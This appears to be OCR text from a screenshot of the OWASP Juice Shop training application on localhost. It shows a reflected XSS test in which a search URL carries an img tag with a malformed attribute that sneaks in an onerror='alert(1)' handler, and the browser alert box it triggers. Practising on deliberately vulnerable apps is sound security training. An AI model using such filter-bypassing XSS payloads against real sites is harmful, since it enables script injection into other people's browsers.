 OWASP Juice Shop - Google Chrome
OWASP Juice Shop
localhost:3000/#/search?q=<img%20src%3D"%2F"%20%3D_%3D"%20title%3D"onerror%3D'alert(1)'">
Relaunch to update
OWASP Juice Shop
localhost:3000 says
1
OK
<img src="/" =_=" title="on
Account
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page:
12
0 of 0
1 2 3 4
no IPv6|W: ( 78% at ) |E: (1000 Mbit/s)|FULL 100.00%|33.5 GiB|0.67|3.2 GiB | 3.7 GiB|2025-07-26 18:16:15